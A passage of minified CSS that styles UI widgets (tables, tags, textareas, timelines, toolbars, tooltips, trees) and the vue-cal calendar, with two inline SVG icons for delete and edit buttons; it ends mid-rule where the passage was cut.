*{overflow:hidden;text-overflow:ellipsis}.w-table__cell--sticky{position:sticky;left:0}.w-table__cell--sticky:before,.w-table__cell--sticky:after{content:"";position:absolute;inset:0;z-index:-1}.w-table__cell--sticky:before{background-color:rgb(var(--w-base-bg-color-rgb))}tr:nth-child(odd) .w-table__cell--sticky:after{background-color:#00000005}tr:hover .w-table__cell--sticky:after{background-color:#0000000d}.no-data .w-table__cell{background-color:#fff3;padding:8px 4px}.w-table--fixed-footer tfoot{position:sticky;bottom:-1px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-footer tfoot:after{content:"";position:absolute;top:0;left:0;right:0;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__footer .w-table__cell{padding-top:4px;padding-bottom:4px}.w-table__pagination{display:flex;align-items:center;justify-content:flex-end;gap:8px;padding:4px 8px}.w-table__pagination .w-pagination__items-per-page{flex:0 0 auto;text-align:right}.w-table__pagination .pages-wrap{display:flex;padding-left:1px;padding-right:1px;max-height:4.5em;gap:2px;overflow-y:hidden}.w-table__pagination .w-pagination__page{font-size:.9em;aspect-ratio:1;min-width:0;overflow:hidden;color:rgba(var(--w-base-color-rgb),.65);background-color:rgba(var(--w-base-bg-color-rgb),.4)}.w-table__pagination .w-pagination__page:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__page:active:before{background-color:var(--w-primary-color);opacity:.2}.w-table__pagination .w-pagination__page--active{font-weight:700;color:var(--w-primary-color)}.w-table__pagination .w-pagination__page--active:before{background-color:var(--w-primary-color);opacity:.1}.w-table__pagination .w-pagination__results{white-space:nowrap;text-align:right}.w-table--mobile{display:flex}.w-table--mobile thead{display:none}.w-table--mobile tbody{display:flex;flex-direction:column;flex-grow:1}.w-table--mobile tr{display:flex;flex-direction:column;flex-grow:1;padding-top:4px;padding-bottom:4px}.w-table--mobile .w-table__cell{display:flex;padding-left:8px;padding-right:8px}.w-table--mobile tr:not(.no-data) .text-center,.w-table--mobile tr:not(.no-data) .text-right{text-align:left}.w-table--mobile .w-table__cell:before{content:attr(data-label);font-weight:700;width:6.5em;padding-right:.5em;display:inline-flex}.w-table--mobile .no-data .w-table__cell:before{display:none}.w-table--mobile .w-table__progress-bar{display:table-row}.w-table--mobile .w-table__progress-bar td{display:table-cell}.w-table--mobile .w-table__progress-bar td:before{display:none}.w-tag{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.08);background-color:rgba(var(--w-base-bg-color-rgb),.85);padding-left:8px;padding-right:8px;cursor:default;user-select:none}.w-tag--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tag--dark{color:rgba(var(--w-base-bg-color-rgb),.95)}.w-tag--outline{background-color:transparent;border-color:currentColor}.w-tag--no-border{border-color:transparent}.w-tag--round{border-radius:99em}.w-tag--tile{border-radius:initial}.w-tag--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tag.size--xs{font-size:10px;line-height:12px;padding:1px 4px}.w-tag.size--sm{font-size:11px;line-height:13px;padding:1px 4px}.w-tag.size--md{font-size:12px;line-height:16px;padding-top:1px;padding-bottom:1px}.w-tag.size--lg{font-size:15px;line-height:19px;padding-top:2px;padding-bottom:2px}.w-tag.size--xl{font-size:18px;line-height:22px;padding-top:4px;padding-bottom:4px}.w-tag--clickable{cursor:pointer;user-select:none;-webkit-tap-highlight-color:transparent}.w-tag--clickable .w-tag__closable{margin-left:3px;margin-right:-3px;padding:1px;transition:.25s}.w-tag--clickable.size--lg .w-tag__closable,.w-tag--clickable.size--xl .w-tag__closable{margin-right:-2px;padding:2px}.w-tag--clickable:hover .w-tag__closable{background-color:rgba(var(--w-contrast-bg-color-rgb),.1)}.w-tag--clickable:before{content:"";position:absolute;inset:0;opacity:0;background-color:transparent;border-radius:3px;transition:.2s}.w-tag--clickable.w-tag--round:before{border-radius:inherit}.w-tag--clickable:hover:before{background-color:currentColor;opacity:.06}.w-tag--clickable--dark:hover:before{background-color:rgba(var(--w-base-bg-color-rgb),.12);opacity:1}.w-tag--clickable--outline:hover:before,.w-tag--clickable--text:hover:before{background-color:currentColor;opacity:.12}.w-tag--clickable:focus:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:focus:before{background-color:rgba(var(--w-base-bg-color-rgb),.12)}.w-tag--clickable--outline:focus:before,.w-tag--clickable--text:focus:before{background-color:currentColor;opacity:.12}.w-tag--clickable:active:before{background-color:currentColor;opacity:.2}.w-tag--clickable--dark:active:before{background-color:rgba(var(--w-base-bg-color-rgb),.2)}.w-tag--clickable--outline:active:before,.w-tag--clickable--text:active:before{background-color:currentColor;opacity:.2}.w-textarea{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;font-size:14px}.w-textarea--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-textarea__textarea-wrap{position:relative;display:inline-flex;flex:1 1 auto;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-textarea[class^=bdrs] .w-textarea__textarea-wrap,.w-textarea[class*=" bdrs"] .w-textarea__textarea-wrap{border-radius:inherit}.w-textarea--floating-label .w-textarea__textarea-wrap{margin-top:16px}.w-textarea__textarea-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-textarea__textarea-wrap--tile{border-radius:initial}.w-textarea__textarea-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-textarea--focused .w-textarea__textarea-wrap{border-color:currentColor}.w-textarea__textarea-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-textarea--focused .w-textarea__textarea-wrap--underline:after{transform:scaleX(1)}.w-textarea__textarea{width:100%;height:100%;font:inherit;line-height:1.2;color:inherit;background:none;border:none;outline:none;padding:4px 8px;resize:none}.w-textarea--resizable .w-textarea__textarea{resize:vertical}.w-textarea--no-padding .w-textarea__textarea{padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__textarea{padding-left:27px}.w-textarea--inner-icon-right .w-textarea__textarea{padding-right:27px}.w-textarea--disabled .w-textarea__textarea{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--disabled input::placeholder{color:inherit}.w-textarea__icon{position:absolute;margin-top:4px}.w-textarea__icon--inner-left{left:6px}.w-textarea__icon--inner-right{right:6px}.w-textarea--no-padding .w-textarea__icon--inner-left{left:1px}.w-textarea--no-padding .w-textarea__icon--inner-right{right:1px}.w-textarea--focused .w-textarea__icon{color:currentColor}.w-textarea--disabled .w-textarea__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea__label{transition:color .25s;cursor:pointer;align-self:flex-start;user-select:none}.w-textarea__label--left{margin-top:4px;margin-right:8px}.w-textarea__label--right{margin-top:4px;margin-left:8px}.w-textarea--disabled .w-textarea__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-textarea--readonly.w-textarea--empty .w-textarea__label{opacity:.5;cursor:auto}.w-textarea__label--inside{position:absolute;top:4px;left:0;padding-left:8px;white-space:nowrap;transform:translateY(0);pointer-events:none}.w-textarea--no-padding .w-textarea__label--inside{left:0;padding-left:0;padding-right:0}.w-textarea--inner-icon-left .w-textarea__label--inside{left:18px}.w-textarea--no-padding.w-textarea--inner-icon-left .w-textarea__label--inside{left:26px}.w-textarea--floating-label .w-textarea__label--inside{transform-origin:0 0;transition:.25s ease}.w-textarea--focused.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--floating-label .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{transform:translateY(-110%) scale(.85)}.w-textarea--focused.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside,.w-textarea--has-placeholder.w-textarea--floating-label .w-textarea__textarea-wrap--box .w-textarea__label--inside{transform:translateY(-130%) scale(.85)}.w-textarea--focused.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside,.w-textarea--filled.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__label--inside{left:0}.w-textarea--floating-label.w-textarea--inner-icon-left .w-textarea__textarea:-webkit-autofill .w-textarea__label--inside{left:0}.w-timeline{margin-left:4px}.w-timeline--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-timeline-item{padding-left:20px;padding-bottom:12px;list-style-type:none;position:relative}.w-timeline-item:last-child{padding-bottom:0}.w-timeline-item__bullet{position:absolute;top:2px;left:0;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:1em;border:1px solid currentColor;width:14px;aspect-ratio:1;min-width:0;transform:translate(-50%);z-index:1}.w-timeline-item__bullet.w-icon{border:none}.w-timeline-item:last-child:after{display:none}.w-timeline-item:after{content:"";position:absolute;top:2px;bottom:-2px;left:-1px;border-left:2px solid rgba(var(--w-contrast-bg-color-rgb),.25)}.w-toolbar{position:relative;display:flex;flex:1 1 auto;align-items:center;padding:8px 12px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:10}.w-toolbar--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-toolbar--absolute,.w-toolbar--fixed{top:0;left:0;right:0}.w-toolbar--absolute{position:absolute}.w-toolbar--fixed{position:fixed}.w-toolbar--absolute.w-toolbar--vertical,.w-toolbar--fixed.w-toolbar--vertical{top:0;bottom:0}.w-toolbar--absolute.w-toolbar--left,.w-toolbar--fixed.w-toolbar--left{left:0;right:auto}.w-toolbar--absolute.w-toolbar--right,.w-toolbar--fixed.w-toolbar--right{left:auto;right:0}.w-toolbar--top{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--bottom{bottom:0;top:auto;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--vertical{padding:8px;flex-direction:column;flex-grow:0;flex-shrink:0}.w-toolbar--left{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--right{right:0;left:auto;border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-toolbar--no-border,.w-toolbar--shadow{border-width:0}.w-toolbar--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-app>.w-toolbar{z-index:200}.w-card__title .w-toolbar{border-top-left-radius:inherit;border-top-right-radius:inherit}.w-card__actions .w-toolbar{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-card__content .w-toolbar--left{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-card__content .w-toolbar--right{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-tooltip{display:table;position:absolute;padding:4px 6px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);background-color:rgb(var(--w-base-bg-color-rgb));pointer-events:none;color:rgb(var(--w-base-color-rgb));align-items:center;max-width:300px;width:max-content;z-index:100}.w-tooltip--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tooltip--fixed{position:fixed;z-index:1000}.w-tooltip--tile{border-radius:0}.w-tooltip--round{border-radius:99em;padding:4px 10px}.w-tooltip--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-tooltip--no-border{border:none}.w-tooltip--top{margin-top:-12px}.w-tooltip--bottom{margin-top:12px}.w-tooltip--left{margin-left:-12px}.w-tooltip--right{margin-left:12px}.w-tooltip.size--xs{font-size:.75rem}.w-tooltip.size--sm{font-size:.83rem}.w-tooltip.size--md{font-size:.9rem}.w-tooltip.size--lg{font-size:1rem}.w-tooltip.size--xl{font-size:1.1rem}.w-tooltip--custom-transition{transform:none}.w-tooltip--no-border:after{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip--no-border.w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip--no-border.w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip--no-border.w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip--no-border.w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip--no-border.w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip--no-border.w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip:not(.w-tooltip--no-border):before{content:"";position:absolute;width:0;height:0;border:7px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:before{top:100%;left:50%;border-top-color:inherit;transform:translate(-50%);margin-top:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:before{bottom:100%;left:50%;border-bottom-color:inherit;transform:translate(-50%);margin-bottom:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:before{left:100%;top:50%;border-left-color:inherit;transform:translateY(-50%);margin-left:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:before{right:100%;top:50%;border-right-color:inherit;transform:translateY(-50%);margin-right:0}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:before{transform:none;top:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:before{transform:none;top:auto;bottom:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:before{transform:none;left:7px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:before{transform:none;left:auto;right:7px}.w-tooltip:not(.w-tooltip--no-border):after{content:"";position:absolute;width:0;height:0;border:6px solid transparent}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--top:after{top:100%;left:50%;border-top-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--bottom:after{bottom:100%;left:50%;border-bottom-color:var(--w-tooltip-bg-color);transform:translate(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--left:after{left:100%;top:50%;border-left-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--right:after{right:100%;top:50%;border-right-color:var(--w-tooltip-bg-color);transform:translateY(-50%)}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-top:after{transform:none;top:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-bottom:after{transform:none;top:auto;bottom:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-left:after{transform:none;left:8px}.w-tooltip:not(.w-tooltip--no-border).w-tooltip--align-right:after{transform:none;left:auto;right:8px}.w-tooltip-slide-fade-up-enter-active,.w-tooltip-slide-fade-up-leave-active,.w-tooltip-slide-fade-down-enter-active,.w-tooltip-slide-fade-down-leave-active,.w-tooltip-slide-fade-left-enter-active,.w-tooltip-slide-fade-left-leave-active,.w-tooltip-slide-fade-right-enter-active,.w-tooltip-slide-fade-right-leave-active{transition:margin .25s ease-in-out,opacity .25s ease-in-out}.w-tooltip-slide-fade-up-enter-from,.w-tooltip-slide-fade-up-leave-to{margin-top:-8px;opacity:0}.w-tooltip-slide-fade-down-enter-from,.w-tooltip-slide-fade-down-leave-to{margin-top:8px;opacity:0}.w-tooltip-slide-fade-left-enter-from,.w-tooltip-slide-fade-left-leave-to{margin-left:-8px;opacity:0}.w-tooltip-slide-fade-right-enter-from,.w-tooltip-slide-fade-right-leave-to{margin-left:8px;opacity:0}.w-tree{margin:0}.w-tree__item{list-style-type:none}.w-tree__item--leaf{margin-left:22px}.w-tree--no-expand-button .w-tree__item--leaf{margin-left:0}.w-tree__item-label{position:relative;display:inline-flex;align-items:center;user-select:none}.w-tree__item-label:before{content:"";position:absolute;inset:-1px -6px -1px -2px;border-radius:4px}.w-tree__item-label:hover:before{background-color:var(--w-primary-color);opacity:.1}.w-tree__item-label:focus-visible:before{background-color:var(--w-primary-color);opacity:.15}.w-tree.w-tree--selectable .w-tree__item-label{cursor:pointer}.w-tree.w-tree--selectable .w-tree__item--disabled .w-tree__item-label{cursor:auto}.w-tree__item--leaf .w-tree__item-label:before{left:-4px;right:-4px}.w-tree__item--selected>.w-tree__item-label:before{background-color:var(--w-primary-color);opacity:.25}.w-tree__item--disabled .w-tree__item-label{opacity:.5}.w-tree__item--disabled .w-tree__item-label:before{display:none}.w-tree__item-expand{margin-right:2px}.w-tree__item--branch>.w-tree__item-label{cursor:pointer}.w-tree__item--disabled>.w-tree__item-label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-tree__item--unexpandable>.w-tree__item-label{margin-left:22px;cursor:auto}.w-tree--disabled .w-tree__item-label{cursor:auto}.w-tree--disabled .w-tree__item--branch>.w-tree__item-label{opacity:.5}.w-tree__item-icon{margin-right:4px}.w-tree .w-tree{margin-left:20px}.vuecal__weekdays-headings{border-bottom:1px solid #ddd;margin-bottom:-1px}.vuecal--week-numbers .vuecal__weekdays-headings,.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:3em}.vuecal--view-with-time.vuecal--twelve-hour .vuecal__weekdays-headings{font-size:.9em;padding-left:4em}.vuecal--overflow-x.vuecal--view-with-time .vuecal__weekdays-headings{padding-left:0}.vuecal__heading{width:100%;height:2.8em;font-weight:400;justify-content:center;text-align:center;align-items:center;position:relative;overflow:hidden}.vuecal__heading>.vuecal__flex{width:100%;height:100%;align-items:initial!important}.vuecal--sticky-split-labels .vuecal__heading{height:3.4em}.vuecal--month-view .vuecal__heading,.vuecal--week-view .vuecal__heading,.vuecal--day-view .vuecal__heading{width:14.2857%}.vuecal--hide-weekends.vuecal--month-view .vuecal__heading,.vuecal--hide-weekends.vuecal--week-view .vuecal__heading,.vuecal--hide-weekends.vuecal--day-view .vuecal__heading,.vuecal--years-view .vuecal__heading{width:20%}.vuecal--year-view .vuecal__heading{width:33.33%}.vuecal__heading .weekday-label{flex-shrink:0;display:flex;justify-content:center;align-items:center}.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .small,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal .vuecal__split-days-headers{align-items:center}@media screen and (max-width: 550px){.vuecal__heading{line-height:1.2}.vuecal__heading .small,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--overflow-x .vuecal__heading .small,.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}@media screen and (max-width: 450px){.vuecal__heading .xsmall,.vuecal--small .vuecal__heading .xsmall,.vuecal--xsmall .vuecal__heading .xsmall{display:block}.vuecal__heading .full,.vuecal__heading .small,.vuecal--small .vuecal__heading .full,.vuecal--small .vuecal__heading .small,.vuecal--xsmall .vuecal__heading .full,.vuecal--xsmall .vuecal__heading .small{display:none}.vuecal--small.vuecal--overflow-x .vuecal__heading .small,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .xsmall{display:block}.vuecal--small.vuecal--overflow-x .vuecal__heading .full,.vuecal--small.vuecal--overflow-x .vuecal__heading .xsmall,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .full,.vuecal--xsmall.vuecal--overflow-x .vuecal__heading .small{display:none}}.vuecal__header button{outline:none;font-family:inherit}.vuecal__menu{padding:0;margin:0;list-style-type:none;justify-content:center;background-color:#00000005}.vuecal__view-btn{background:none;border:none;padding:.3em 1em;height:2.2em;font-size:1.3em;border-bottom:0 solid currentColor;cursor:pointer;color:inherit;box-sizing:border-box;transition:.2s}.vuecal__view-btn--active{border-bottom-width:2px;background:rgba(255,255,255,.15)}.vuecal__title-bar{background-color:#0000001a;display:flex;align-items:center;text-align:center;justify-content:space-between;font-size:1.4em;line-height:1.3;min-height:2em}.vuecal--xsmall .vuecal__title-bar{font-size:1.3em}.vuecal__title{position:relative;justify-content:center}.vuecal__title button{cursor:pointer;background:none;border:none}.vuecal__title button.slide-fade--left-leave-active,.vuecal__title button.slide-fade--right-leave-active{width:100%}.vuecal__today-btn{position:relative;align-items:center;display:flex;font-size:.8em;background:none;border:none}.vuecal__today-btn span.default{font-size:.8em;padding:3px 6px;text-transform:uppercase;cursor:pointer}.vuecal__arrow{cursor:pointer;position:relative;z-index:1;background:none;border:none;white-space:nowrap}.vuecal__arrow--prev{margin-left:.6em}.vuecal__arrow--next{margin-right:.6em}.vuecal__arrow i.angle{display:inline-block;border:solid currentColor;border-width:0 2px 2px 0;padding:.25em;transform:rotate(-45deg)}.vuecal__arrow--prev i.angle{border-width:2px 0 0 2px}.vuecal__arrow--highlighted,.vuecal__today-btn--highlighted,.vuecal__view-btn--highlighted{position:relative;background-color:#0000000a}.vuecal__arrow--highlighted *,.vuecal__today-btn--highlighted *,.vuecal__view-btn--highlighted *{pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:before,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:before,.vuecal__view-btn--highlighted:after{content:"";background-color:inherit;animation:sonar .8s infinite ease-out;position:absolute;top:50%;left:50%;pointer-events:none}.vuecal__arrow--highlighted:before,.vuecal__today-btn--highlighted:before,.vuecal__view-btn--highlighted:before{width:3em;height:3em;border-radius:3em;margin-top:-1.5em;margin-left:-1.5em}.vuecal__arrow--highlighted:after,.vuecal__today-btn--highlighted:after,.vuecal__view-btn--highlighted:after{animation-duration:1.5s;animation-delay:.1s;width:2.6em;height:2.6em;border-radius:2.6em;margin-top:-1.3em;margin-left:-1.3em}@keyframes sonar{0%,20%{opacity:1}to{transform:scale(2.5);opacity:0}}@media screen and (max-width: 450px){.vuecal__title{font-size:.9em}.vuecal__view-btn{padding-left:.6em;padding-right:.6em}}@media screen and (max-width: 350px){.vuecal__view-btn{font-size:1.1em}}.vuecal__event{color:#666;background-color:#f8f8f8cc;position:relative;box-sizing:border-box;left:0;width:100%;z-index:1;transition:box-shadow .3s,left .3s,width .3s;overflow:hidden}.vuecal--no-time .vuecal__event{min-height:8px}.vuecal:not(.vuecal--dragging-event) .vuecal__event:hover{z-index:2}.vuecal__cell .vuecal__event *{-webkit-user-select:text;-moz-user-select:text;user-select:text}.vuecal--view-with-time .vuecal__event:not(.vuecal__event--all-day){position:absolute}.vuecal--view-with-time .vuecal__bg .vuecal__event--all-day{position:absolute;top:0;bottom:0;z-index:0;opacity:.6;width:auto;right:0}.vuecal--view-with-time .vuecal__all-day .vuecal__event--all-day{position:relative;left:0}.vuecal__event--background{z-index:0}.vuecal__event--focus,.vuecal__event:focus{box-shadow:1px 1px 6px #0003;z-index:3;outline:none}.vuecal__event.vuecal__event--dragging{opacity:.7}.vuecal__event.vuecal__event--static{opacity:0;transition:opacity .1s}@-moz-document url-prefix(){.vuecal__event.vuecal__event--dragging{opacity:1}}.vuecal__event-resize-handle{position:absolute;bottom:0;left:0;right:0;height:1em;background-color:#ffffff4d;opacity:0;transform:translateY(110%);transition:.3s;cursor:ns-resize}.vuecal__event:hover .vuecal__event-resize-handle,.vuecal__event:focus .vuecal__event-resize-handle,.vuecal__event--focus .vuecal__event-resize-handle,.vuecal__event--resizing .vuecal__event-resize-handle{opacity:1;transform:translateY(0)}.vuecal__event--dragging .vuecal__event-resize-handle{display:none}.vuecal__event-delete{position:absolute;top:0;left:0;right:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:1.4em;line-height:1.4em;background-color:#dd3333d9;color:#fff;z-index:0;cursor:pointer;transform:translateY(-110%);transition:.3s}.vuecal__event .vuecal__event-delete{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--full-height-delete .vuecal__event-delete{height:auto;bottom:0}.vuecal--full-height-delete .vuecal__event-delete:before{content:"";width:1.7em;height:1.8em;display:block;background-image:url('data:image/svg+xml;utf8,<svg width="512" height="512" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 1.5a10.5 10.5 0 100 21 10.5 10.5 0 000-21zm5 14.1c.2 0 .2.2.2.2l-.1.3-1 1-.3.1h-.2L12 13.5l-3.5 3.6h-.3-.3l-1-1v-.4-.2l3.6-3.6-3.6-3.5A.4.4 0 017 8l1-1 .3-.2c.1 0 .2 0 .2.2l3.6 3.5L15.6 7l.2-.2c.1 0 .2 0 .3.2l1 1v.5L13.5 12z" fill="%23fff" opacity=".9"/></svg>')}.vuecal__event--deletable .vuecal__event-delete{transform:translateY(0);z-index:1}.vuecal__event--deletable.vuecal__event--dragging .vuecal__event-delete{opacity:0;transition:none}.vuecal--month-view .vuecal__event-title{font-size:.85em}.vuecal--short-events .vuecal__event-title{text-align:left;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 3px}.vuecal__event-title,.vuecal__event-content{-webkit-hyphens:auto;hyphens:auto}.vuecal__event-title--edit{border-bottom:1px solid transparent;text-align:center;transition:.3s;color:inherit;background-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M442 150l-39 39-80-80 39-39q6-6 15-6t15 6l50 50q6 6 6 15t-6 15zM64 368l236-236 80 80-236 236H64v-80z" fill="%23000" opacity=".4"/></svg>');background-repeat:no-repeat;background-position:120% .15em;background-size:.4em;outline:none;width:100%}.vuecal__event-title--edit:hover,.vuecal__event-title--edit:focus{border-color:#0006;background-position:99% .15em;background-size:1.2em}.vuecal__cell{position:relative;width:100%;display:flex;justify-content:center;align-items:center;text-align:center;transition:.15s ease-in-out background-color}.vuecal__cells.month-view .vuecal__cell,.vuecal__cells.week-view .vuecal__cell{width:14.2857%}.vuecal--hide-weekends .vuecal__cells.month-view .vuecal__cell,.vuecal--hide-weekends .vuecal__cells.week-view .vuecal__cell,.vuecal__cells.years-view .vuecal__cell{width:20%}.vuecal__cells.year-view .vuecal__cell{width:33.33%}.vuecal__cells.day-view 